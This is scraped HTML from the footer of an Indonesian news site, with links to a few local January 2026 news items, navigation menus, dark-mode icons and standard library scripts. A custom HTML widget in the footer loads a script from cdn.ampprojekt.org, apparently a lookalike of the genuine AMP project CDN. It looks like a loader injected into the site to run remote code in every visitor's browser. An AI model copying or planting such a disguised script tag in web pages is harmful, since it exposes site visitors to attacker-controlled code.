			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-7a-675x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35697" class="post-bottom-main post-35697 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/pt-jasa-raharja-bersama-p3d-wilayah-ciamis-hadiri-operasi-pemeriksaan-pajak-kendaraan-oleh-polres-ciamis/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-6a-675x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/pt-jasa-raharja-bersama-p3d-wilayah-ciamis-hadiri-operasi-pemeriksaan-pajak-kendaraan-oleh-polres-ciamis/">PT Jasa Raharja Bersama P3D Wilayah Ciamis Hadiri Operasi Pemeriksaan Pajak Kendaraan oleh Polres Ciamis</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35695" class="post-bottom-main post-35695 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/penanggung-jawab-samsat-pelabuhan-ratu-lakukan-penjajakan-kerja-sama-merchant-dengan-erafone-pelabuhan-ratu/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-5a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/penanggung-jawab-samsat-pelabuhan-ratu-lakukan-penjajakan-kerja-sama-merchant-dengan-erafone-pelabuhan-ratu/">Penanggung Jawab Samsat Pelabuhan Ratu Lakukan Penjajakan Kerja Sama Merchant dengan Erafone Pelabuhan Ratu</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,448)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="74cc1029318ff9e1845d5490-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="74cc1029318ff9e1845d5490-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="74cc1029318ff9e1845d5490-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 03:09:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hFAt1jM_uUx1TRYsRkSvzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763352753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>